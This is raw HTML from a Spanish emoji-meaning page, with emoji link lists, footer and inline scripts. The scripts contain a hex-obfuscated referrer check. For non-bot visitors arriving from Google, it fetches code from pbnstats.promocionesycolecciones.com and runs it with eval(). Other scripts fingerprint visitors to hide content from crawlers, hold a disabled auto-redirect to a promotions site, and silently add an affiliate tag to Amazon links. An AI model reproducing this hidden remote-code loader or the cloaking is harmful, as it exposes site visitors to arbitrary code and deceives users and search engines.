href='/%F0%9F%96%A8-significado/'>🖨 significado</a></li><li><a href='/%E2%8C%A8-significado/'>⌨ significado</a></li><li><a href='/%F0%9F%96%B1-significado/'>🖱 significado</a></li><li><a href='/%F0%9F%96%B2-significado/'>🖲 significado</a></li><li><a href='/%F0%9F%92%BD-significado/'>💽 significado</a></li><li><a href='/%F0%9F%92%BE-significado/'>💾 significado</a></li><li><a href='/%F0%9F%92%BF-significado/'>💿 significado</a></li><li><a href='/%F0%9F%93%80-significado/'>📀 significado</a></li><li><a href='/%F0%9F%A7%AE-significado/'>🧮 significado</a></li><li><a href='/%F0%9F%8E%A5-significado/'>🎥 significado</a></li><li><a href='/%F0%9F%8E%9E-significado/'>🎞 significado</a></li><li><a href='/%F0%9F%93%BD-significado/'>📽 significado</a></li><li><a href='/%F0%9F%93%BA-significado/'>📺 significado</a></li><li><a href='/%F0%9F%93%B7-significado/'>📷 significado</a></li><li><a href='/%F0%9F%93%B8-significado/'>📸 significado</a></li><li><a href='/%F0%9F%93%B9-significado/'>📹 significado</a></li><li><a href='/%F0%9F%93%BC-significado/'>📼 significado</a></li><li><a href='/%F0%9F%94%8D-significado/'>🔍 significado</a></li><li><a href='/%F0%9F%94%8E-significado/'>🔎 significado</a></li><li><a href='/%F0%9F%95%AF-significado/'>🕯 significado</a></li><li><a href='/%F0%9F%92%A1-significado/'>💡 significado</a></li><li><a href='/%F0%9F%8F%AE-significado/'>🏮 significado</a></li><li><a href='/%F0%9F%93%94-significado/'>📔 significado</a></li><li><a href='/%F0%9F%93%95-significado/'>📕 significado</a></li><li><a href='/%F0%9F%93%96-significado/'>📖 significado</a></li><li><a href='/%F0%9F%93%97-significado/'>📗 significado</a></li><li><a href='/%F0%9F%93%98-significado/'>📘 significado</a></li><li><a href='/%F0%9F%93%99-significado/'>📙 significado</a></li><li><a href='/%F0%9F%93%9A-significado/'>📚 significado</a></li><li><a href='/%F0%9F%93%93-significado/'>📓 significado</a></li><li><a href='/%F0%9F%93%83-significado/'>📃 significado</a></li><li><a href='/%F0%9F%93%9C-significado/'>📜 significado</a></li><li><a href='/%F0%9F%93%84-significado/'>📄 significado</a></li><li><a href='/%F0%9F%93%B0-significado/'>📰 significado</a></li><li><a href='/%F0%9F%97%9E-significado/'>🗞 significado</a></li><li><a href='/%F0%9F%93%91-significado/'>📑 significado</a></li><li><a href='/%F0%9F%94%96-significado/'>🔖 significado</a></li><li><a href='/%F0%9F%92%B0-significado/'>💰 significado</a></li><li><a href='/%F0%9F%92%B4-significado/'>💴 significado</a></li><li><a href='/%F0%9F%92%B5-significado/'>💵 significado</a></li><li><a href='/%F0%9F%92%B6-significado/'>💶 significado</a></li><li><a href='/%F0%9F%92%B7-significado/'>💷 significado</a></li><li><a href='/%F0%9F%92%B8-significado/'>💸 significado</a></li><li><a href='/%F0%9F%92%B3-significado/'>💳 significado</a></li><li><a href='/%F0%9F%A7%BE-significado/'>🧾 significado</a></li><li><a href='/%E2%9C%89-significado/'>✉ significado</a></li><li><a href='/%F0%9F%93%A7-significado/'>📧 significado</a></li><li><a href='/%F0%9F%93%A8-significado/'>📨 significado</a></li><li><a href='/%F0%9F%93%A9-significado/'>📩 significado</a></li><li><a href='/%F0%9F%93%A4-significado/'>📤 significado</a></li><li><a href='/%F0%9F%93%A5-significado/'>📥 significado</a></li><li><a href='/%F0%9F%93%A6-significado/'>📦 significado</a></li><li><a href='/%F0%9F%93%AB-significado/'>📫 significado</a></li><li><a href='/%F0%9F%93%AA-significado/'>📪 significado</a></li><li><a href='/%F0%9F%93%AC-significado/'>📬 significado</a></li><li><a href='/%F0%9F%93%AD-significado/'>📭 significado</a></li><li><a href='/%F0%9F%93%AE-significado/'>📮 significado</a></li><li><a href='/%F0%9F%97%B3-significado/'>🗳 significado</a></li><li><a href='/%E2%9C%8F-significado/'>✏ significado</a></li><li><a href='/%E2%9C%92-significado/'>✒ significado</a></li><li><a href='/%F0%9F%96%8B-significado/'>🖋 significado</a></li><li><a href='/%F0%9F%96%8A-significado/'>🖊 significado</a></li><li><a href='/%F0%9F%96%8C-significado/'>🖌 significado</a></li><li><a href='/%F0%9F%96%8D-significado/'>🖍 significado</a></li><li><a href='/%F0%9F%93%9D-significado/'>📝 significado</a></li><li><a href='/%F0%9F%93%81-significado/'>📁 significado</a></li><li><a href='/%F0%9F%93%82-significado/'>📂 significado</a></li><li><a href='/%F0%9F%97%82-significado/'>🗂 significado</a></li><li><a href='/%F0%9F%93%85-significado/'>📅 significado</a></li><li><a href='/%F0%9F%93%86-significado/'>📆 significado</a></li><li><a href='/%F0%9F%97%92-significado/'>🗒 significado</a></li><li><a href='/%F0%9F%97%93-significado/'>🗓 significado</a></li><li><a href='/%F0%9F%93%87-significado/'>📇 significado</a></li><li><a href='/%F0%9F%93%88-significado/'>📈 significado</a></li><li><a href='/%F0%9F%93%89-significado/'>📉 significado</a></li><li><a href='/%F0%9F%93%8B-significado/'>📋 significado</a></li><li><a href='/%F0%9F%93%8C-significado/'>📌 significado</a></li><li><a href='/%F0%9F%93%8E-significado/'>📎 significado</a></li><li><a href='/%F0%9F%96%87-significado/'>🖇 significado</a></li><li><a href='/%F0%9F%93%8F-significado/'>📏 significado</a></li><li><a href='/%F0%9F%93%90-significado/'>📐 significado</a></li><li><a href='/%E2%9C%82-significado/'>✂ significado</a></li><li><a href='/%F0%9F%97%83-significado/'>🗃 significado</a></li><li><a href='/%F0%9F%97%84-significado/'>🗄 significado</a></li><li><a href='/%F0%9F%97%91-significado/'>🗑 significado</a></li><li><a href='/%F0%9F%94%92-significado/'>🔒 significado</a></li><li><a href='/%F0%9F%94%93-significado/'>🔓 significado</a></li><li><a href='/%F0%9F%94%8F-significado/'>🔏 significado</a></li><li><a href='/%F0%9F%94%90-significado/'>🔐 significado</a></li><li><a href='/%F0%9F%94%A8-significado/'>🔨 significado</a></li><li><a href='/%E2%9B%8F-significado/'>⛏ significado</a></li><li><a href='/%E2%9A%92-significado/'>⚒ significado</a></li><li><a href='/%F0%9F%9B%A0-significado/'>🛠 significado</a></li><li><a href='/%F0%9F%97%A1-significado/'>🗡 significado</a></li><li><a href='/%E2%9A%94-significado/'>⚔ significado</a></li><li><a href='/%F0%9F%94%AB-significado/'>🔫 significado</a></li><li><a href='/%F0%9F%94%A7-significado/'>🔧 significado</a></li><li><a href='/%F0%9F%97%9C-significado/'>🗜 significado</a></li><li><a href='/%E2%9A%96-significado/'>⚖ significado</a></li><li><a href='/%E2%9B%93-significado/'>⛓ significado</a></li><li><a href='/%F0%9F%A7%B0-significado/'>🧰 significado</a></li><li><a href='/%F0%9F%A7%B2-significado/'>🧲 significado</a></li><li><a href='/%E2%9A%97-significado/'>⚗ significado</a></li><li><a href='/%F0%9F%A7%AA-significado/'>🧪 significado</a></li><li><a href='/%F0%9F%A7%AB-significado/'>🧫 significado</a></li><li><a href='/%F0%9F%A7%AC-significado/'>🧬 significado</a></li><li><a href='/%F0%9F%A7%AF-significado/'>🧯 significado</a></li><li><a href='/%F0%9F%94%AC-significado/'>🔬 significado</a></li><li><a href='/%F0%9F%94%AD-significado/'>🔭 significado</a></li><li><a href='/%F0%9F%93%A1-significado/'>📡 significado</a></li><li><a href='/%F0%9F%92%89-significado/'>💉 significado</a></li><li><a href='/%F0%9F%92%8A-significado/'>💊 significado</a></li><li><a href='/%F0%9F%9A%AA-significado/'>🚪 significado</a></li><li><a href='/%F0%9F%9B%8B-significado/'>🛋 significado</a></li><li><a href='/%F0%9F%9A%BF-significado/'>🚿 significado</a></li><li><a href='/%F0%9F%9B%81-significado/'>🛁 significado</a></li><li><a href='/%F0%9F%A7%B4-significado/'>🧴 significado</a></li><li><a href='/%F0%9F%A7%B5-significado/'>🧵 significado</a></li><li><a href='/%F0%9F%A7%B6-significado/'>🧶 significado</a></li><li><a href='/%F0%9F%A7%B7-significado/'>🧷 significado</a></li><li><a href='/%F0%9F%A7%B9-significado/'>🧹 significado</a></li><li><a href='/%F0%9F%A7%BA-significado/'>🧺 significado</a></li><li><a href='/%F0%9F%A7%BB-significado/'>🧻 significado</a></li><li><a href='/%F0%9F%A7%BC-significado/'>🧼 significado</a></li><li><a href='/%F0%9F%A7%BD-significado/'>🧽 significado</a></li><li><a href='/%E2%9A%B1-significado/'>⚱ significado</a></li><li><a href='/%F0%9F%97%BF-significado/'>🗿 significado</a></li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b9dbd0cddcd5dad1ccc1f9c0d8d1d6d697dcca"><span class="__cf_email__" data-cfemail="30525944555c53584548704951585f5f1e5543">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#22404b56474e414a575a625b434a4d4d0c4751"><span class="__cf_email__" data-cfemail="24464d504148474c515c645d454c4b4b0a4157">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=37713&from=significadoemojis.com&id=2765')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/emoji-de-persona-remando-un-bote/' alt='Significado de 🚣 emoji Persona remando un bote'><h2>Significado de 🚣 emoji Persona remando un bote</h2></a></li><li><a href='/emoji-de-coche-de-carreras/' alt='Significado de 🏎 emoji Coche de carreras'><h2>Significado de 🏎 emoji Coche de carreras</h2></a></li><li><a href='/emoji-de-motocicleta/' alt='Significado de 🏍 emoji Motocicleta'><h2>Significado de 🏍 emoji Motocicleta</h2></a></li><li><a href='/emoji-de-mapa-de-japon/' alt='Significado de 🗾 emoji Mapa de Japón'><h2>Significado de 🗾 emoji Mapa de Japón</h2></a></li><li><a href='/emoji-de-montana-con-nieve-en-la-cima/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-montana/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-volcan/' alt='Significado de 🌋 emoji Volcán'><h2>Significado de 🌋 emoji Volcán</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significadoemojis.com</h3>

        <p style="margin: 10px 0; color: #ccc;">Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significadoemojis.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#bedcd1cad7d4d1d0d2d7d0dbfed9d3dfd7d290ddd1d3" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significadoemojis.com/",
					"website_privacy_policy_url": "https://significadoemojis.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Significado+de+%F0%9F%94%AD+emoji+Telescopio", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e991d29ae16e4d60846a6ec4b1e6812e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
